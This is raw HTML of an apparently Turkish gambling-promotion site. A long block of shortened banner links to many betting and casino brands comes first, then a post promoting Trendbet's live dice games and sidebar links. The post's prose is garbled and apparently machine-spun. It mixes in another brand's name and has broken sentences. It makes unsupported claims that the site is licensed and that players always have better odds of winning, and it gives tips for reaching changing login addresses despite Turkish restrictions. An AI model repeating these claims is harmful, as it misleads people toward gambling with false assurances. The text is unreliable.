                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-2811 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2811" class="post-2811 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-canli-barbut-oyunu" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2023/01/trendbet-canli-barbut-oyunu.jpg" class="attachment-full size-full wp-post-image" alt="Zarla oynanan bir masa oyunu olarak barbut daha popülerdir" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet Canlı Barbut Oyunu</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-01-04T19:00:00+03:00" itemprop="datePublished">4 Ocak 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Trendbet canlı barbut oyunu Trendbetcan, kullanıcılarına lisanslı bir casino platformu sunmakta ve barbut oyun seçeneklerinden de oldukça fazla para kazanmaktadır. Zarla oynanan bir masa oyunu olarak barbut daha popülerdir. Oyun Sitelerindeki Barbut Oyunları, Lisanslı Ticari Markalar altında size sunulmaktadır. Böylece güvenilir bir şekilde para kazanabilirsiniz. Barbut oyununun çok popüler olması klasik bir oyun olması ve saniyeler içinde yüksek kazançlar sunması büyük rol oynuyor. Barbut ve diğer canlı casino oyunlarına üye olarak büyük bonuslar kazanabilirsiniz.</p>
<h2>Trendbet Canlı Barbut Oyunu</h2>
<p>Supertotobet, Avrupa&#8217;nın en ünlü canlı barbut <strong>trendbet canlı barbut oyunu</strong> oyununu sunuyor. En ünlü barbut oyunları için de bu siteyi tercih edebilirsiniz. Bu oyunlar ekranınızda BgTV ve Live&#8217;da farklı görünür. Bu sitede bulunan canlı barbut oyunları aşağıdaki gibidir:</p>
<ul>
<li style="margin-left: 8px;">Lighting Dice</li>
<li style="margin-left: 8px;">Super Sic Bo</li>
<li style="margin-left: 8px;">Dice Duel</li>
<li style="margin-bottom: 11px; margin-left: 8px;">Craps Live</li>
</ul>
<p>Lighting Dice, en ünlü canlı barbut oyunudur. Craps Live oyunu da aittir. Gerçek kişiler tarafından garanti edilen yepyeni bir oyun olan Mega Sic Bo sizlerle. BgTV markalı canlı barbut oyunu Dice Duel başka bir mevcut seçenektir. Her oyunda bakiyenizi hızla artırabilirsiniz.</p>
<p><a href="https://www.trendbetgir.online/">Trendbet</a> lisanslı web sitesinde canlı barbutları güvenle deneyebilirsiniz. İlk olarak, oyunda canlı krupiyeler vardır. Diğer oyuncularla sohbet edebileceğiniz bir &#8220;Canlı Sohbet&#8221; seçeneği de bulunmaktadır. Oyunu Full HD kalitesinde netti olmadan deneyebilirsiniz. Özelliklere bakıldığında canlı barbut bunlardan biri gibi görünüyor. Ayrıca internet bağlantınız sizin yüzünüzden kesilirse bahisleriniz anında iade edilir.</p>
<p>Trendbet web sitesinde Canlı Craps ile daha yüksek ödemeler almaya devam edebilirsiniz. Bu siteyi farklı kılan ise bu oyunlarda kullanabileceğiniz bonus seçenekleri de sunmasıdır. Örneğin, canlı barbut oyunlarında yatırım bonusları ve indirim bonusları alabilirsiniz. Bu bonuslarla canlı barbut oyunlarında her zaman öndesiniz. Ayrıca, canlı barbut oyunları lisanslı olduğu için her zaman daha fazla kazanma şansınız vardır.</p>
<p>Trendbet Live Craps, uzun yıllardır kumarhane şirketlerinin tercihi olmuştur. Bugün bu eğlenceli oyun çevrimiçi sitelerde kolayca bulunabilir. Bir Trendbet giriş üyesi olarak, en güvenilir canlı barbut oyununu oynayabilirsiniz. Canlı barbut oyunları her zaman krupiyeye karşı oynanır.</p>
<p>Dağıtıcı tarafından atılan toplam zar sayısını aştığınızda kazanırsınız. Her tur ortalama sürer. Bahis oynamak istediğinizde basit ekran menüsünü kullanırsınız. Oynarken kar elde ederseniz, kazancınız anında hesabınıza eklenir. Trendbet seçerek canlı barbut oyunları ile gerçek bir casino deneyimi yaşayabilirsiniz.</p>
<p>Lighting Dice oyununa Trendbet portalından erişebilirsiniz. Canlı barbut oyunlarına yeni bir soluk getiren Lighting Dice ile daha yüksek ödemeler elde edin. Oyunun her turunda toplam zar atılır. Bu şekilde mevcut kazançlarınıza ek olarak çarpan avantajları elde edersiniz. Lighting Dice ve diğer canlı barbut oyunları için Trendbet olması gereken yer.</p>
<p>Uzun yıllar oyun sektörünün lideri olan Trendbet giriş sitesi faaliyetlerine devam etmektedir. Site yönetimi yeni üyelerinize en uygun hizmeti vermekte ve en güvenilir bağlantı hizmetini sağlamak için çaba göstermektedir. Bugünkü yazımızda sizlere kanallar hakkında detaylı bilgiler vereceğiz.</p>
<p>Üyelerimizin her yıl Trendbet giriş konusunda en çok sordukları soruların başında gelen bu soruyu geçtiğimiz yıllarda olduğu gibi yanıtlamak istiyoruz. Türkiye pazarındaki kısıtlamalar göz önüne alındığında üyelerin bu konuda endişelerinin olması doğaldır. Adreslerine güvenilir bir şekilde ulaşılmasını isteyen üyelerin, öncelikle kaynak web sitesindeki talimatları takip etmelerini tavsiye ederiz. Sizin için listelediğimiz talimatlar şu şekildedir:</p>
<ul>
<li style="margin-left: 8px;">Sitemize yalnızca onaylı blog yazarlarıyla kaydolun.</li>
<li style="margin-left: 8px;">Adres çubuğunu kontrol etmeyi unutmayın. (Geçerli adresin URL&#8217;si her zaman görüntülenir.)</li>
<li style="margin-left: 8px;">Özellikle, reklam olarak görünen Trendbet oturum açma URL&#8217;sini kontrol edin.</li>
<li style="margin-left: 8px;">Trendbet mobil uygulamasını indirin. Oradan, tıpkı web sitemizde olduğu gibi güncel adrese ulaşabilirsiniz.</li>
<li style="margin-bottom: 11px; margin-left: 8px;">Trendbet güncel SMS listesine abone olun. Bağlantı değişiklikleri hakkında bilgi alan ilk kişi siz olacaksınız.</li>
</ul>
<p>Trendbet Mevcut web sitemize giriş yapın adresi</p>
<p>Sitemizden hızlı bir şekilde üye olabilir ve giriş yapabilirsiniz, size proaktif hizmetler sunuyoruz. Sitemiz, değişen adres kısıtlamalarını hızlı bir şekilde takip eder, giriş URL&#8217;lerini hızlı bir şekilde değiştirir ve en güncel hizmetleri almanızı sağlar. Trendbet mobil adresine ve giriş adresine, web sitemizin ana sayfasındaki giriş URL&#8217;si aracılığıyla herhangi bir cihazdan (bilgisayar gibi) erişebilirsiniz.</p>
<p>Trendbet platformuna dosya yüklerken herhangi bir sorunla karşılaşmazsınız. Bunun nedeni, finans departmanı yöneticilerinden oluşan bir ekibin sizden test edilmiş belgeler istemesidir. Gönderdiğiniz dosya üyelik bilgilerinize göre kontrol edilecektir. Bu, para çekmek isteyip istemediğinizi belirlemenizi sağlar ve ödemeniz, hesap onayından sonra bu şekilde yapılır. Platform lisanslı olduğu için kişisel verilerin korunmasına büyük önem verilmekte, KVKK kapsamında verileriniz şirket içinde dahi olsa üçüncü kişilerle paylaşılmayacaktır. Bu işlemler tamamlandığında gerekli yıkım da tamamlanmış olur. Trendbet sorularınızı web sitemizde bulabilirsiniz.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-canli-barbut-oyunu/" rel="tag">trendbet canlı barbut oyunu</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/trendbet-oyun-ve-kumarhane/" rel="prev">Trendbet Oyun Ve Kumarhane</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-giris-adresi-bloke-mi/" rel="next">Trendbet Giriş Adresi Bloke Mi</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-canli-barbut-oyunu/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='2811' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
